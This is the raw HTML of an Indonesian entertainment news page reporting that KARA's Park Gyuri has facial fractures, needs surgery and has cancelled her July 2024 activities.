

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiburan.dreamers.id/article/116498/park-gyuri-kara-alami-patah-tulang-di-wajah-aktivitas-dihentikan-untuk-operasi
body_size: 14589
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://hiburan.dreamers.id/article/116498/park-gyuri-kara-alami-patah-tulang-di-wajah-aktivitas-dihentikan-untuk-operasi"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/3620240715073224.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/3620240715073224.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/3620240715073224.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi"/>
<meta property="og:description" content="DREAMERS.ID - Park Gyuri KARA untuk sementara menghentikan semua aktivitasnya karena cedera wajah yang parah. Pada 13 Juli, Big Boss Entertainment mengumumkan bahwa dia baru-baru ini menderita patah tulang pipi dan patah tulang orbital."/>
<meta property="og:url" content="https://hiburan.dreamers.id/article/116498/park-gyuri-kara-alami-patah-tulang-di-wajah-aktivitas-dihentikan-untuk-operasi"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi"/>
<meta name="twitter:description" content="DREAMERS.ID - Park Gyuri KARA untuk sementara menghentikan semua aktivitasnya karena cedera wajah yang parah. Pada 13 Juli, Big Boss Entertainment mengumumkan bahwa dia baru-baru ini menderita patah tulang pipi dan patah tulang orbital."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/3620240715073224.jpg"/>
<!-- E:twitter card -->
<title>Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="park gyuri kara, kara comeback, operasi wajah"/>
<meta name="date" content="2024-07-15 09:00:00">
<meta name="description" content="DREAMERS.ID - Park Gyuri KARA untuk sementara menghentikan semua aktivitasnya karena cedera wajah yang parah. Pada 13 Juli, Big Boss Entertainment mengumumkan bahwa dia baru-baru ini menderita patah tulang pipi dan patah tulang orbital."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://hiburan.dreamers.id/artis" id="link_arsip">Artis</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Senin, 15 Juli 2024 09:00 by <span style="color:#ec008c;">fzhchyn | 266 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">
    <div style="float:left; width:480px">
        <div><img src="http://www.dreamers.id/img_artikel/3620240715073224.jpg" alt="Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi" title="Park Gyuri KARA Alami Patah Tulang di Wajah, Aktivitas Dihentikan untuk Operasi" width="480" style="border-radius: 5px;"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Dreamers.id</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square" id="gambar_opacity" title="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square"><img src="https://www.dreamers.id/img_artikel/5820260122142647.jpg" alt="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square" id="link_hov_headline_judul" style="font-size:15px" title="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square">Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar" id="gambar_opacity" title="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar"><img src="https://www.dreamers.id/img_artikel/9720260122141433.jpg" alt="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar" id="link_hov_headline_judul" style="font-size:15px" title="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar">Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" id="gambar_opacity" title="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah"><img src="https://www.dreamers.id/img_artikel/420260122124404.jpg" alt="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" id="link_hov_headline_judul" style="font-size:15px" title="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah">Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" id="gambar_opacity" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"><img src="https://www.dreamers.id/img_artikel/7120260122100750.jpg" alt="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" id="link_hov_headline_judul" style="font-size:15px" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya">Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
    
        <div style="margin-top:10px; font-size:16px;">
            <p><a id="link_keyword" href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - Park Gyuri KARA untuk sementara menghentikan semua aktivitasnya karena cedera wajah yang parah. Pada 13 Juli, Big Boss Entertainment mengumumkan bahwa dia baru-baru ini menderita patah tulang pipi dan patah tulang orbital.</p>

<p>Agensi juga mengungkapkan bahwa Park Gyuri memerlukan operasi untuk cederanya, dan berdasarkan rekomendasi dokternya, dia telah membatalkan seluruh jadwalnya di bulan Juli untuk fokus pada pemulihannya.</p>

<p style="text-align:center"><img alt="" src="https://www.dreamers.id/img_editor/39989/images/20240715_073143.jpg" style="height:500px; width:500px"/></p>

<p>Dalam pernyataan resminya, Big Boss Entertainment menyampaikan, &quot;Kami membuat pengumuman mengenai aktris Park Gyuri. Baru-baru ini, aktris Park Gyuri mengalami patah tulang pipi dan patah tulang orbital selama jadwal pribadinya, dan dia menjalani pemeriksaan menyeluruh setelah mengunjungi rumah sakit.&quot;</p>

<div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div><p>&quot;Berdasarkan hasil, dokter menyarankan, mengingat lokasi cederanya, dia perlu menjalani operasi, dan kami juga diberitahu bahwa pemulihan setelah operasi membutuhkan waktu sekitar empat hingga lima minggu.&quot;</p>

<p><p>Baca juga: <a href='https://www.dreamers.id/article/116539/banyak-rumor-miring-agensi-ungkap-alasan-gyuri-kara-operasi-bagian-wajah' id='link_keyword'>Banyak Rumor Miring, Agensi Ungkap Alasan Gyuri KARA Operasi Bagian Wajah</a></p>&quot;Setelah diskusi yang cermat antara aktris tersebut dan agensi kami, kami memutuskan untuk meminta dia menghindari aktivitas berat selama masa perawatan dan fokus sepenuhnya pada pemulihannya.&quot;</p>

<p>&quot;Oleh karena itu, kami memberi tahu kalian bahwa [Park Gyuri] tidak akan melakukan aktivitasnya yang dijadwalkan pada bulan Juli.&quot;</p>

<p>&quot;Big Boss Entertainment akan menganggap kesehatan dan keselamatan aktris kami sebagai prioritas utama, dan kami berjanji akan melakukan segala yang kami bisa untuk membantunya cepat pulih. Kami meminta pengertian dari para penggemar. Terima kasih.&quot;</p>

<p>Sementara itu, KARA saat ini dijadwalkan untuk melakukan comeback pertama mereka dalam hampir dua tahun pada tanggal 24 Juli, di mana mereka akan merilis album single baru &#39;I DO I DO&#39;.</p>
<p>(fzh)</p>        </div>
    	
		
	<!-- /21622890900/ID_dreamers.id_pc_article_mid1_300x250//300x600 -->
    <div id='div-gpt-ad-1531472585576-6'>
    <script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script>
    </div>
    
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
